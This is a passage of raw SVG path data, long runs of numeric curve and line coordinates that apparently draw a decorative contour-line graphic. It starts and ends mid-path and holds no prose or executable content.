26.25-4.4 16.18-4.53 26.1-16.06 29.51-34.27.53-2.87 1-5.77 1.44-8.67 1.45-9.07 2.92-18.46 7.03-27.154 6.16-13.031 16.95-20.263 33.93-22.763 12.78-1.876 26.09-3.335 39.57-4.356 7.48-.558 11.82-3.997 13.29-10.471l.74-3.277a264.61 264.61 0 0 0 5.09-26.198c2.64-21.124 7.98-42.384 29.16-54.776 9.96-5.766 20.72-9.937 31.92-12.369 35.12-7.634 60.52-27.835 77.67-61.748l12.27-24.819 14.24-28.715c8.57-16.806 18.77-34.071 34.99-46.583 12.49-9.358 27.3-14.946 42.74-16.126l52.88-5.895c7.53-.939 11.98-6.295 12.82-15.507.47-5.156.66-10.431.86-15.527.49-13.127 1-26.697 6.34-39.185 3.72-8.964 8.36-17.499 13.85-25.458 12.26-17.385 23.41-32.972 35.99-47.56 10.7-11.901 22.05-23.17 34-33.751l3.22-2.98c8.01-7.371 16.76-14.245 25.21-20.902l3.3-2.598c8.75-6.97 18.9-11.896 29.71-14.429 2.74-.526 5.53-.76 8.32-.698 1.33-.022 2.66-.042 3.97-.122l-.12-1.998c-1.29.078-2.58.12-3.89.12-2.93-.048-5.85.206-8.73.757-11.09 2.611-21.49 7.665-30.47 14.808l-3.3 2.598c-8.48 6.674-17.27 13.568-25.33 21.002l-3.23 2.977c-12 10.632-23.4 21.954-34.14 33.913-12.64 14.666-23.84 30.295-36.11 47.718-5.57 8.082-10.28 16.743-14.07 25.838-5.5 12.831-6 26.597-6.49 39.908-.2 5.076-.39 10.331-.86 15.427-.77 8.293-4.51 12.889-11.12 13.708l-52.84 5.875c-15.8 1.213-30.95 6.94-43.71 16.526-16.56 12.75-26.87 30.235-35.56 47.24l-14.27 28.754-12.25 24.801c-16.85 33.352-41.82 53.215-76.34 60.708a112.36 112.36 0 0 0-32.48 12.59c-21.98 12.869-27.56 35.648-30.14 56.25a266.18 266.18 0 0 1-5.05 25.978l-.75 3.277c-1.29 5.675-4.85 8.433-11.52 8.933-13.52 1.019-26.89 2.498-39.71 4.376-17.69 2.598-28.94 10.171-35.42 23.882-4.23 8.951-5.73 18.481-7.18 27.701l-1.45 8.61c-3.23 17.4-12.7 28.39-28.1 32.71-8.52 2.12-17.19 3.57-25.93 4.33l-8.38 1c-4.75.6-9.63 1.08-14.32 1.52l-14.31 1.52c-3.87.53-7.52 2.19-10.49 4.79-2.97 2.59-5.15 6.01-6.26 9.84-5.44 16.06-2.82 32.63 8.04 50.66 3.85 6.82 10.01 11.96 17.32 14.44 3.38 1.13 6.9 1.71 10.45 1.7 6.56-.16 13-1.77 18.89-4.71h-.01zM-14.163 1135.2a50.6 50.6 0 0 0 4.462-7.29c3.814-8.26.35-19.91-7.595-25.44l-.663.98v1c6.749 5.05 9.784 15.46 6.477 22.59-1.228 2.46-2.661 4.8-4.286 7l-2.153 3.2 1.642 1.09c.675-1.06 1.399-2.09 2.125-3.14l-.01.01zm1608.543-11.37c3.54-3.7 5.11-7.24 4.66-10.53-.43-3.26-2.84-6.18-7.12-8.66a21.83 21.83 0 0 0-4.15-1.67c-.61-.2-1.23-.42-1.84-.64l-.68 1.87c.64.24 1.29.44 1.93.66 1.31.37 2.58.88 3.78 1.52h-.02c3.73 2.16 5.81 4.58 6.16 7.2.37 2.66-1.01 5.63-4.11 8.85-5.14 5.38-13.87 8.35-22.79 7.83-7.38-.45-13.54-3.25-16.93-7.73-1.18-1.34-2.02-2.95-2.45-4.71a11.13 11.13 0 0 1 .04-5.32c.54-1.34 1.42-2.51 2.53-3.39a8.12 8.12 0 0 1 3.85-1.67c6.33-1.29 12.74-2.11 19.18-2.44l8.53-.73-.19-1.99c-2.82.3-5.66.52-8.5.75a130.23 130.23 0 0 0-19.47 2.47 10.06 10.06 0 0 0-4.71 2.13 10.33 10.33 0 0 0-3.08 4.2c-1.27 3.64-.29 7.98 2.7 11.93 3.72 4.92 10.42 8.02 18.36 8.5.72.04 1.45.06 2.15.06 8.72 0 17.05-3.18 22.18-8.5l-.01.01zm-1190.581-27.5c6.319-3.66 5.028-11.15 3.993-17.17l-.294-1.75a2.55 2.55 0 0 0 0-.77c-.685-3.67-1.468-7.33-2.233-11-1.829-7.97-3.227-16.04-4.188-24.16-1.213-12.07-1.995-24.42-2.739-36.35l-1.92-27.481c-1.722-20.541-9.746-37.067-23.816-49.099-8.826-7.533-18.395-15.247-30.137-24.277l-2.094-1.619c-16.497-12.711-33.581-25.838-53.952-33.032-7.73-2.717-15.638-5.255-23.307-7.693l.041-.02-10.49-3.377-.587 1.896 10.488 3.379 23.25 7.672c20.098 7.094 37.045 20.143 53.424 32.752l2.094 1.619c11.701 9.012 21.253 16.705 30.037 24.219 13.679 11.69 21.448 27.756 23.131 47.74l1.918 27.431 2.74 36.43c.963 8.2 2.367 16.34 4.207 24.38l2.214 10.97a2.71 2.71 0 0 0 0 .72l.291 1.78c1.02 5.96 2.096 12.11-3.031 15.09-3.993 2.3-10.998 1.2-15.91.18-13.153-2.76-24.892-9.41-36.243-15.87-5.049-2.85-10.275-5.81-15.557-8.41-23.307-11.41-48.141-18.84-70.059-25.39l-24.324-6.88c-11.546-3.18-23.484-6.45-35.049-10.23-20.196-6.59-28.749-18.62-29.51-41.505-.531-15.429 2.757-30.574 5.927-45.243l2.192-10.31 1.215-6.055c2.327-11.508 4.714-23.42 7.652-34.99 3.853-15.227 14.929-24.559 32.914-27.756a119.16 119.16 0 0 1 17.494-1.339l8.063-.3-.117-1.998c-2.662.162-5.321.222-8.002.299-5.948.017-11.886.472-17.77 1.361-18.808 3.337-30.412 13.169-34.482 29.216-2.936 11.608-5.341 23.54-7.672 35.09l-1.213 6.055-2.172 10.289c-3.21 14.767-6.517 30.054-5.988 45.741.802 23.565 10.019 36.525 30.88 43.325 11.604 3.78 23.561 7.07 35.125 10.25l24.286 6.87c21.839 6.54 46.614 13.95 69.766 25.3 5.223 2.56 10.409 5.5 15.439 8.36 11.487 6.51 23.366 13.25 36.812 16.06a48.89 48.89 0 0 0 9.784 1.24c2.593.11 5.17-.45 7.489-1.64h-.01zm159.882-6.03c19.317-3.42 35.697-14.45 44.99-30.24 8.846-15.05 10.452-32.63 4.599-50.88-1.838-5.77-3.853-11.604-5.81-17.261-3.014-8.753-6.145-17.785-8.728-26.82-8.499-30.803-23.277-59.425-43.366-83.988-14.285-17.386-15.832-35.93-4.56-55.112l1.803-3.057c9.256-15.729 18.823-31.995 27.514-48.401 8.663-16.359 21.264-30.195 36.614-40.204 4.856-3.129 9.312-6.862 13.267-11.112 13.464-15.119 24.245-32.518 31.858-51.417 11.996-29.495 27.77-48.778 49.629-60.668l3.246-1.799c9.393-5.214 19.121-10.609 30.156-8.952 10.076 1.491 19.898 4.417 29.178 8.692 27.867 13.027 53.266 31.072 77.83 48.537l13.168 9.312c6.614 4.656 13.072 9.792 19.316 14.768 6.38 5.095 12.973 10.331 19.766 15.087 16.262 11.348 31.428 12.567 45.088 3.597 6.64-4.512 12.394-10.252 16.966-16.926 10.059-14.545 13.384-31.933 9.9-51.656-3.931-22.321-8.023-45.421-10.841-68.262-1.566-12.589-2.701-25.978-.546-38.669 3.601-20.391 10.604-39.998 20.702-57.969 5.832-10.573 13.857-16.186 23.17-16.248 11.08.126 22.14.833 33.15 2.118l13.06 1.219c15.98 1.319 30.35 1.86 44.36-5.076 15.54-7.693 26.75-20.303 36.55-32.772 15.46-19.683 29.89-40.705 43.82-61.048l1.88-2.738c7.11-10.743 17.03-19.236 28.63-24.519 4.85-1.986 9.86-3.53 14.97-4.614 2.76-.68 5.59-1.379 8.36-2.198 12.56-3.777 25.32-8.553 30.92-21.64 5.5-13 7.12-27.37 4.65-41.307-2.32-14.266-8.43-23.94-18.67-29.593a49.76 49.76 0 0 0-10.54-3.857c-1.61-.461-3.27-.921-4.88-1.46l-.29.961c1.6.539 3.29 1.019 4.91 1.477 3.57.867 7.04 2.133 10.33 3.776l.02.042c9.95 5.516 15.9 14.948 18.17 28.876 2.44 13.739.84 27.907-4.58 40.723-5.42 12.69-17.95 17.368-30.3 21.082-2.74.82-5.58 1.499-8.31 2.181-5.18 1.104-10.24 2.669-15.15 4.676-11.76 5.366-21.81 13.975-29.04 24.859l-1.88 2.737c-13.93 20.323-28.34 41.345-43.78 61.008-9.72 12.39-20.84 24.879-36.22 32.491-13.8 6.814-28.02 6.275-43.85 4.976l-13.06-1.219a316.01 316.01 0 0 0-33.25-2.118c-9.68.061-17.979 5.855-24.005 16.745-10.155 18.069-17.193 37.787-20.804 58.291-2.172 12.831-1.037 26.32.528 38.967 2.82 22.88 6.91 45.983 10.863 68.322 3.484 19.743.294 36.409-9.745 50.917-4.497 6.578-10.168 12.231-16.714 16.666-13.308 8.734-28.102 7.535-43.992-3.577-6.771-4.714-13.364-9.972-19.725-15.048-6.262-4.975-12.719-10.131-19.373-14.807l-13.152-9.312c-24.599-17.483-50.039-35.57-77.984-48.639-9.366-4.322-19.282-7.274-29.454-8.771-11.37-1.718-21.231 3.757-30.761 9.053l-3.229 1.78c-22.074 12.008-37.982 31.454-50.078 61.168-7.576 18.788-18.296 36.085-31.683 51.117a67.75 67.75 0 0 1-13.072 10.951c-15.49 10.098-28.205 24.059-36.947 40.565-8.67 16.386-18.237 32.653-27.478 48.379l-1.8 3.058c-11.331 19.303-9.726 38.767 4.657 56.272 20.006 24.455 34.718 52.955 43.17 83.629 2.603 9.052 5.734 18.103 8.748 26.857l5.81 17.242c5.775 17.95 4.209 35.27-4.501 50.06-9.139 15.55-25.303 26.4-44.324 29.77-16.282 2.9-33.916-.18-53.914-9.41-12.873-6.01-25.357-12.85-37.377-20.48-16.984-10.69-24.989-26.48-23.151-45.62a147.04 147.04 0 0 1 3.505-18.924c1.018-4.378 2.053-8.892 2.798-13.389 1.194-7.234 1.996-14.665 2.779-21.859l.998-8.974 5.147-44.043.587-4.696c1.348-10.391 2.759-21.144-3.366-31.733a26.86 26.86 0 0 0-9.51-10.052c-3.976-2.444-8.511-3.781-13.151-3.876-7.889-.522-15.932-.362-23.718-.222l-5.675.1h-2.27c-35.166 0-67.282-11.271-98.082-34.371l-2.309-1.739c-11.546-8.69-23.483-17.685-38.28-20.202-8.752-1.732-17.75-1.712-26.495.059-12.761 2.998-25.596 6.633-38.003 10.152l-31.135 8.491c-10.841 2.717-21.996 5.035-32.779 7.273l-25.164 5.436c-6.008 1.399-12.016 3.197-17.83 4.936l-13.053 3.734c-9.885 2.598-14.538.92-19.961-7.133-8.687-12.928-14.031-28.197-16.38-46.703a137.79 137.79 0 0 1 1.703-42.462c2.359-11.693 6.832-22.834 13.19-32.852 11.996-19.883 25.381-43.723 33.679-69.923 4.364-13.766 8.2-27.277 7.221-41.243-1.067-12.675-3.243-25.228-6.499-37.508-2.524-10.111-5.401-20.305-8.198-30.174-3.679-12.949-7.456-26.338-10.471-39.667-4.403-19.463.606-34.37 14.892-44.282 3.818-2.658 7.478-5.653 11.018-8.553a154.74 154.74 0 0 1 12.603-9.612c17.671-11.63 36.986-14.567 59.042-8.97 23.32 6.048 45.886 14.797 67.26 26.078 17.337 8.97 27.475 25.538 30.098 49.218l1.565 16.546c1.683 19.244 3.406 39.147 10.901 57.733 11.448 28.354 28.571 47.18 52.348 57.551 12.837 5.596 26.788 4.117 36.164 2.518 24.324-4.136 48.629-10.431 71.291-16.606 20.487-5.595 33.501-19.721 38.649-42.022l.998-4.336a246.36 246.36 0 0 1 8.669-31.514c5.949-15.964 18.337-24.597 39.002-27.135 26.167-3.217 50.881 2.538 69.472 7.914 9.002 2.597 17.573 7.451 25.851 12.149l7.884 4.397c6.947 3.716 16.206 7.573 26.069 4.156 10.528-3.657 14.557-12.909 12.365-28.296-2.855-19.963-2.916-26.757 15.069-36.669l13.542-7.571c19.689-11.093 40.041-22.581 61.919-29.895 10.965-3.689 22.229-6.377 33.659-8.033 21.194-3.06 43.875-6.755 66.184-13.149 12.205-3.224 24.694-5.206 37.282-5.915 4.714-.362 9.53-.442 14.187-.522a130.97 130.97 0 0 0 27.75-2.476c9.06-2.06 17.442-6.488 24.325-12.849 24.893-22.712 52.021-42.729 80.961-59.729 10.92-6.552 23.13-11.37 34.95-16.046l11.8-4.736c3.17-1.319 6.46-2.576 9.63-3.777 11.91-4.536 24.24-9.232 33.67-18.584 5.82-5.775 11.18-12.212 16.34-18.425 3.8-4.556 7.73-9.27 11.8-13.688 20.67-22.359 41.77-32.832 66.4-32.932v-.999c-24.93.1-46.24 10.671-67.1 33.249-4.09 4.437-8.02 9.155-11.82 13.731-5.17 6.195-10.49 12.609-16.28 18.344-9.28 9.192-21.51 13.868-33.33 18.365l-9.65 3.776-11.8 4.736c-11.84 4.676-24.1 9.532-35.08 16.107-29 17.034-56.183 37.098-81.118 59.869-6.756 6.253-14.991 10.599-23.894 12.609-9.076 1.796-18.31 2.62-27.554 2.46-4.679.078-9.491.158-14.248.52a188.22 188.22 0 0 0-37.475 5.933c-21.716 5.852-43.787 10.231-66.068 13.109-11.487 1.681-22.807 4.382-33.834 8.073-21.978 7.356-42.367 18.844-62.095 29.974l-13.541 7.572c-18.493 10.191-18.454 17.645-15.577 37.688 2.135 14.845-1.702 23.74-11.702 27.197-7.415 2.58-15.225 1.319-25.282-4.095-2.624-1.399-5.284-2.917-7.867-4.376-8.336-4.718-16.947-9.592-26.068-12.23-18.689-5.415-43.522-11.19-69.863-7.951-21.056 2.598-33.7 11.428-39.804 27.777a248.55 248.55 0 0 0-8.708 31.631l-.998 4.336c-5.069 21.902-17.826 35.81-37.945 41.285-22.622 6.155-46.908 12.45-71.194 16.586-9.256 1.577-23.013 3.037-35.616-2.458-23.52-10.273-40.487-28.917-51.817-57.014-7.437-18.442-9.161-38.267-10.822-57.449l-1.566-16.566c-2.661-24.041-12.974-40.865-30.626-49.999-21.435-11.315-44.065-20.092-67.451-26.16-22.349-5.675-41.899-2.698-59.804 9.09-4.389 2.998-8.621 6.227-12.681 9.674-3.523 2.878-7.182 5.875-10.959 8.491-14.657 10.173-19.802 25.438-15.303 45.341 3.014 13.369 6.789 26.758 10.47 39.727l8.2 30.134a215.88 215.88 0 0 1 6.478 37.35c.978 13.767-2.836 27.197-7.163 40.866-8.278 26.098-21.624 49.875-33.581 69.701-6.422 10.123-10.941 21.378-13.327 33.191-2.77 14.081-3.346 28.52-1.705 42.784 2.368 18.664 7.791 34.071 16.556 47.14 5.655 8.393 10.744 10.231 21.017 7.534 4.403-1.157 8.826-2.476 13.092-3.757 5.792-1.739 11.798-3.515 17.767-4.914 8.338-1.96 16.868-3.717 25.127-5.435l32.82-7.274c10.43-2.616 20.958-5.595 31.154-8.491 12.385-3.517 25.203-7.156 37.945-10.151a66.74 66.74 0 0 1 26.125-.042c14.579 2.48 26.399 11.39 37.847 20.025l2.309 1.738c30.978 23.24 63.268 34.551 98.651 34.551h2.29l5.675-.1c7.75-.142 15.792-.28 23.64.22 4.485.057 8.874 1.331 12.718 3.69s7.006 5.719 9.161 9.736c5.968 10.294 4.637 20.403 3.23 31.094l-.587 4.714-5.146 44.045-.998 8.992c-.783 7.174-1.586 14.588-2.76 21.822-.742 4.456-1.781 8.954-2.779 13.31-1.603 6.27-2.788 12.63-3.544 19.06-1.878 19.55 6.284 35.65 23.603 46.56a335.1 335.1 0 0 0 37.495 20.55c15.303 7.05 29.236 10.55 42.27 10.55 4.092.01 8.177-.35 12.209-1.07l-.008.01zm2236.229-1.72v-1.02l-10.82-2.52c-17.3-4.08-35.23-8.29-53.8-8.15-11.93.1-25.48.2-37.82-4.62-14.84-5.8-25.35-19.78-28.13-37.43-3.56-22.62 3.17-42.764 21.88-65.324 6.66-8.014 14.19-17.106 20.55-26.558 8.42-12.509 20.84-19.521 39.12-22.081 11.31-1.577 22.91-2.476 34.13-3.357l14.91-1.219v-.999l-.08-1-14.97 1.219c-11.25.878-22.89 1.777-34.24 3.377-18.87 2.638-31.72 9.932-40.47 22.921-6.3 9.37-13.82 18.402-20.43 26.398-19.1 23.04-25.97 43.683-22.31 66.943 2.89 18.36 13.87 32.93 29.35 38.97 12.7 4.95 26.42 4.85 38.55 4.75 18.32-.08 36.15 4.06 53.35 8.11h-.04l11.06 2.56.21-.97zM555.603 1065.8c7.378-.55 14.53-2.85 20.881-6.72 18.59-11.65 24.385-27.02 19.353-51.42a523.39 523.39 0 0 0-17.592-62.504c-5.246-15.513-14.618-29.228-27.067-39.608v.022c-10.382-8.717-22.654-14.774-35.792-17.667l-.45 1.938c12.843 2.82 24.84 8.733 34.992 17.247 12.178 10.145 21.347 23.555 26.475 38.726 7.114 20.359 12.965 41.156 17.517 62.266 4.812 23.42-.705 38.17-18.474 49.3-6.075 3.71-12.92 5.92-19.982 6.43-25.321 1.78-46.534-2.13-64.873-11.97-7.31-3.85-13.678-9.33-18.628-16.04-7.26-9.81-5.635-21.35-4.189-31.52l5.99-39.043 3.442-21.881c2.625-17.126 8.102-30.914 16.714-42.123 4.775-6.236 11.546-9.951 20.665-11.39l-.293-1.976c-9.628 1.519-16.791 5.475-21.9 12.13-8.824 11.49-14.423 25.578-17.104 43.041l-3.444 21.881-6.008 39.081c-1.426 10.04-3.19 22.53 4.56 33 5.13 6.94 11.725 12.62 19.295 16.6 15.756 8.46 33.581 12.61 54.227 12.61 3.802.01 7.699-.13 11.693-.41h-.008zm2244.347-2.18v-1.02l-10.72-2.26c-8.2-1.74-16.7-3.54-25.11-4.96-13.48-2.26-24.48-3.63-34.6-4.37-13.8-.98-23.89-7.64-27.01-17.79-2.07-6.79.57-13.11 3.13-19.2l.57-1.36c7.18-17.306 20.63-29.838 34.93-42.207 15.68-13.547 34.91-22.141 58.79-26.236V943.2l-.16-.979c-24.32 4.156-43.91 12.909-59.9 26.715-14.5 12.531-28.12 25.239-35.48 42.944l-.57 1.36c-2.7 6.44-5.5 13.09-3.19 20.58 3.37 10.95 14.11 18.13 28.73 19.19 10.06.72 21 2.11 34.4 4.35 8.38 1.4 16.85 3.2 25.03 4.94h.02l10.94 2.3.2-.98zm-286.51-5.63l-1.84-6.41-1.31.38-1.3-.38-1.84 6.41h6.29zm-2.63-1.99h-1.05l.53-1.86.52 1.86zm-2135.091-20.14a132.55 132.55 0 0 0 1.586-25.12c-.079-16.304-3.17-28.813-9.707-39.386-8.865-14.286-16.575-25.736-24.285-36.029-12.765-17.569-28.798-32.393-47.182-43.623l.041-.04c-12.178-6.973-25.446-11.739-39.217-14.088l-.372 1.958c13.551 2.311 26.608 7.004 38.589 13.868 18.169 11.098 34.011 25.753 46.616 43.124 7.671 10.251 15.36 21.661 24.188 35.889 6.338 10.231 9.313 22.421 9.393 38.327.268 8.28-.251 16.56-1.548 24.74-3.287 17.48-18.884 16.03-23.579 15.15-10.589-1.96-21.215-4.98-31.468-7.87l-10.351-2.9-60.92-16.91-.254-.08c-12.896-3.7-26.243-7.53-37.671-15.18-9.865-6.62-15.032-16.431-15.754-30.039-1.369-25.659 6.398-49.758 14.208-69.961 7.651-19.843 24.246-29.557 47.925-28.118l.118-1.998c-24.619-1.499-41.861 8.652-49.863 29.375-7.888 20.404-15.736 44.762-14.346 70.802.763 14.265 6.205 24.619 16.633 31.589 11.681 7.84 25.165 11.71 38.198 15.45l.236.08 60.94 16.92 10.33 2.88c10.313 2.92 20.961 5.94 31.644 7.92 1.783.32 3.591.49 5.403.49 9.068.01 18.068-4.44 20.477-17.21l-.008-.01zm2133.271 15.72h-.02.02 0zm-1953.093-15.76c9.119-3.96 14.655-11.59 16.945-23.36 3.522-18.165-.92-35.251-6.202-52.616l.02.04c-7.261-23.878-20.685-37.329-41.018-41.105l-.352 1.958c19.824 3.657 32.368 16.286 39.491 39.726 5.208 17.106 9.589 33.931 6.145 51.637-2.192 11.21-7.204 18.18-15.793 21.9-19.219 8.31-37.671 7.36-54.814-2.89-9.06-5.42-14.305-18.19-12.191-29.72 1.096-5.954 1.78-12.069 2.446-17.984l1.389-11.391.489-3.577c1.625-11.949 3.308-24.319 10.274-34.97 2.398-3.787 5.659-6.926 9.504-9.146s8.158-3.456 12.572-3.603l-.158-1.998c-4.711.168-9.313 1.495-13.415 3.868s-7.583 5.722-10.146 9.762c-7.221 11.031-8.924 23.62-10.589 35.81l-.49 3.557c-.528 3.816-.978 7.693-1.389 11.45-.663 5.875-1.348 11.95-2.427 17.842-2.289 12.53 3.227 25.9 13.131 31.82 9.195 5.67 19.724 8.71 30.47 8.77 8.997-.11 17.88-2.07 26.115-5.77l-.007-.01zm-212.133-20.9c4.128-4.7 5.323-11.31 3.503-19.087-3.072-13.069-9.312-24.897-15.359-36.347l-3.777-7.214-.042-.022c-16.203-31.511-36.477-49.178-63.815-55.553l-.43 1.939c26.731 6.232 46.594 23.56 62.524 54.533l3.776 7.234c5.989 11.331 12.17 23.059 15.186 35.87 1.662 7.117.626 13.087-3.053 17.287-4.051 4.63-11.095 6.69-19.354 5.65-10.019-1.28-20.156-2.82-29.98-4.32l-14.795-2.22c-15.536-2.25-33.6-5.87-49.49-15.402-4.87-2.674-9.013-6.541-12.06-11.252a34.6 34.6 0 0 1-5.396-15.745c-1.996-17.785 2.309-35.048 13.542-54.334 7.71-13.209 20.626-19.042 38.493-17.265l.196-1.999c-18.376-1.798-32.349 4.499-40.353 18.245-11.469 19.683-15.851 37.35-13.796 55.595a36.55 36.55 0 0 0 5.686 16.611c3.21 4.973 7.577 9.056 12.709 11.885 16.204 9.711 34.481 13.371 50.215 15.661l14.795 2.22 30.019 4.32a37.09 37.09 0 0 0 4.342.28c7.032.01 12.981-2.29 16.721-6.57h-.007zm741.956-1.55c28.49-6.68 54.22-22.545 76.47-47.184 14.99-16.566 21.45-34.45 19.24-53.115-1.39-12.877-3.62-25.648-6.65-38.227l-.04.02c-8.48-33.791-11.65-68.3-13.64-97.615-1.2-17.865.62-36.709 5.75-59.31 4.54-19.983 16.54-32.952 35.62-38.567 23.34-6.856 47.73-10.591 71.31-14.188l20.45-3.198c18.65-3.057 35.38-6.074 51.39-12.127 17.39-6.595 28.49-15.927 34.93-29.415 15.13-31.675 16.79-63.029 5.11-95.899l-26.42-76.355c-4.48-13.227-11.82-21.022-23.13-24.539-1.9-.6-3.82-1.299-5.68-1.981a69.52 69.52 0 0 0-9.8-3.077c-16.76-3.517-38.2-9.472-55.46-24.339-9.32-8.034-18.03-12.927-27.46-15.407l-.23.961c9.27 2.438 17.88 7.272 27.08 15.187 17.44 15.029 39.02 21.024 55.89 24.561a71.3 71.3 0 0 1 9.69 3.038c1.86.697 3.79 1.398 5.71 1.998 10.98 3.417 18.12 11.03 22.49 23.92l26.41 76.375c11.59 32.594 9.93 63.706-5.06 95.119-6.33 13.231-17.26 22.421-34.41 28.916-15.93 6.036-32.62 9.054-51.21 12.091l-20.43 3.198c-23.6 3.616-48.03 7.355-71.43 14.227-19.45 5.738-31.66 18.944-36.28 39.307-5.17 22.701-6.99 41.645-5.78 59.61 1.98 29.353 5.17 63.945 13.67 97.797 3.01 12.535 5.22 25.258 6.61 38.087 2.17 18.365-4.21 35.97-18.98 52.316-22.14 24.479-47.69 40.265-75.99 46.885-15.87 3.71-29.71 3.73-42.31.06a22.7 22.7 0 0 1-10.45-5.97 23.45 23.45 0 0 1-6.05-10.559c-1.8-6.394-3.25-13.049-4.64-19.463l-.54-2.518c-3.91-17.965-12.35-34.371-25.793-50.178-10.803-12.709-15.891-28.635-15.127-47.34 1.017-25.058 7.631-47.439 19.63-66.523 10.45-16.606 17.86-35.71 24.05-61.926 4.55-19.029 11.31-37.437 20.13-54.833 6.73-13.349 7.17-20.143-3.83-31.595-15.6-16.246-25.17-34.411-28.47-53.992-3.9-23.041 1.29-42.384 15.81-59.13 17.67-20.363 40.27-30.654 60.08-38.028 19.64-7.063 36.96-19.607 49.98-36.209 8.57-11.051 16.77-22.681 24.68-33.952l19.72-27.456c6.16-7.7 12.99-14.816 20.41-21.26a41.83 41.83 0 0 1 15.74-9.76 41.19 41.19 0 0 1 18.31-1.952l.12-.999a42.13 42.13 0 0 0-18.72 1.987c-6.02 2.066-11.52 5.468-16.09 9.962-7.47 6.487-14.34 13.65-20.53 21.402-6.77 9.013-13.37 18.407-19.75 27.477-7.9 11.25-16.08 22.881-24.65 33.911-12.91 16.458-30.08 28.892-49.55 35.89-19.91 7.414-42.67 17.767-60.47 38.307-14.55 16.746-19.95 36.929-16.05 59.949 3.33 19.784 12.99 38.148 28.73 54.534 10.66 11.113 10.27 17.345 3.68 30.434-8.86 17.466-15.65 35.948-20.22 55.056-6.14 26.098-13.52 45.101-23.909 61.609-12.094 19.242-18.745 41.785-19.785 67.022-.763 18.963 4.403 35.132 15.382 48.039 13.342 15.686 21.702 31.953 25.572 49.74l.55 2.517c1.41 6.433 2.84 13.089 4.66 19.522 1.1 4.165 3.27 7.965 6.29 10.985 3.02 3.03 6.77 5.17 10.87 6.22a70.89 70.89 0 0 0 20.1 2.78c7.65-.07 15.26-1.02 22.7-2.83h0zm-545.636-15.876c2.638-3.024 4.532-6.646 5.526-10.566a26.02 26.02 0 0 0 .191-11.977 26.76 26.76 0 0 0-4.742-11.461c-2.451-3.381-5.656-6.117-9.348-7.981l-.803 1.819.02-.022a24.11 24.11 0 0 1 8.617 7.403c2.256 3.131 3.75 6.766 4.357 10.604a23.97 23.97 0 0 1-.142 11.033c-.905 3.614-2.64 6.956-5.061 9.749-1.317 1.511-3.019 2.62-4.916 3.201a10.48 10.48 0 0 1-5.83.094 12.79 12.79 0 0 1-5.719-3.886c-1.524-1.803-2.537-3.997-2.93-6.345-1.74-7.851-2.816-17.066 2.33-25.778 2.623-4.436 4.912-5.915 8.963-5.975v-1.998h-.117c-5.343 0-8.063 2.777-10.529 6.952-5.501 9.332-4.385 19.006-2.563 27.257a15.15 15.15 0 0 0 3.411 7.28c1.766 2.064 4.051 3.593 6.608 4.423a12.31 12.31 0 0 0 3.247.47c1.775-.03 3.528-.42 5.151-1.15 1.622-.741 3.08-1.808 4.285-3.14l-.006-.006zm348.922-.08c23.483-2.878 47.456-24.559 52.328-47.318 4.051-18.824 5.302-39.227 3.953-64.166-.647-11.849-3.522-25.818-20.295-28.857l-.331 1.96.039.058c15.325 2.78 18.024 15.207 18.67 26.997 1.352 24.761.098 44.984-3.895 63.628-4.735 22.022-27.925 42.964-50.665 45.762-19.921 2.437-36.477-2.159-50.665-14.089-9.315-7.833-14.521-19.203-15.479-33.791-.979-15.207-.979-27.976 2.309-40.845 7.358-28.796 23.387-34.411 43.581-38.785 13.346-2.9 27.062-5.276 40.313-7.574l2.955-.519a58.23 58.23 0 0 1 8.393-.64l3.953-.162-.117-1.998c-1.312.08-2.603.12-3.914.162a60.36 60.36 0 0 0-8.671.657l-2.955.522-40.39 7.571c-20.863 4.519-37.435 10.332-45.068 40.226-3.346 13.127-3.366 26.078-2.368 41.485.979 15.147 6.439 26.997 16.184 35.19 11.709 10.04 26.57 15.432 41.857 15.187 3.441-.004 6.878-.223 10.292-.655l-.014-.006zm210.914-5.573c17.18-6.885 33.11-16.674 47.12-28.958 12.31-10.891 19.53-22.998 22.07-37.048 2.37-13.069 1.51-26.516-2.74-42.285-8.04-29.894-13.46-62.986-16.59-101.214-.55-6.794-.94-13.708-1.33-20.402l-1.74-25.139.04.06c-1.14-12.012-4.95-28.438-24.91-32.474l-.4 1.96c14.43 2.915 21.63 12.389 23.35 30.692.78 8.333 1.27 16.825 1.74 25.058l1.33 20.443c3.13 38.348 8.59 71.579 16.65 101.574 4.15 15.465 5.02 28.636 2.71 41.405-2.47 13.588-9.48 25.338-21.43 35.909-13.84 12.137-29.58 21.811-46.56 28.616-9.63 3.8-20.07 4.977-30.29 3.417-11.27-1.638-18.96-9.052-24.23-23.38-.74-2.018-1.52-4.015-2.32-6.015-1.58-3.776-2.97-7.631-4.17-11.55-4.84-16.866-13.23-31.453-20.82-43.503-5.5-8.29-8.94-17.819-10.03-27.767s.2-20.019 3.76-29.345c5.62-15.746 11.73-31.613 17.66-46.96l17.2-45.701c3.85-10.791 9.06-23.18 18.39-33.33 12.21-13.288 28.03-19.825 46.95-19.563h6.56 2.99v-1.998h-3.01-6.52c-19.47-.28-35.81 6.474-48.42 20.182-9.57 10.412-14.87 23.041-18.8 34.012-5.48 15.287-11.43 30.713-17.19 45.641l-17.67 47.002c-3.68 9.61-5.02 19.99-3.89 30.246 1.12 10.255 4.66 20.078 10.33 28.622 7.52 11.93 15.83 26.358 20.61 42.984a121.97 121.97 0 0 0 4.23 11.75l2.3 5.975c5.54 15.067 13.74 22.9 25.78 24.639a65.27 65.27 0 0 0 9.2.661 58.49 58.49 0 0 0 22.1-4.21l-.01-.006zm-358.755-14.888c23.033-22.858 28.572-57.291 14.11-87.725-2.233-4.696-4.814-9.29-7.319-13.729-2.212-3.916-4.481-7.973-6.497-12.049-6.751-13.689-5.558-25.859 3.54-36.23 4.857-5.589 10.217-10.702 16.01-15.269 24.76-18.952 41.631-46.723 47.26-77.794 3.424-17.465-2.429-40.845-23.327-50.897a90.5 90.5 0 0 0-13.622-4.856l-.039.042-6.241-1.938-.609 1.896c2.075.68 4.19 1.319 6.302 1.941 4.561 1.225 9.023 2.808 13.346 4.734 19.961 9.592 25.518 31.973 22.25 48.699-5.527 30.594-22.134 57.94-46.514 76.597a118.53 118.53 0 0 0-16.282 15.526c-9.688 11.031-10.98 23.96-3.836 38.448 2.038 4.136 4.345 8.213 6.556 12.149 2.486 4.415 5.069 8.971 7.261 13.609 14.089 29.653 8.708 63.186-13.699 85.427-15.382 15.287-38.082 15.569-55.185.72-10.92-9.49-18.963-21.86-24.56-37.806-3.309-9.392-6.301-19.064-9.217-28.418l-6.341-19.983c-5.577-16.826-2.544-32.852 9.511-50.475 2.426-3.517 5.164-6.916 7.828-10.212l5.284-6.694c11.448-15.207 14.442-33.491 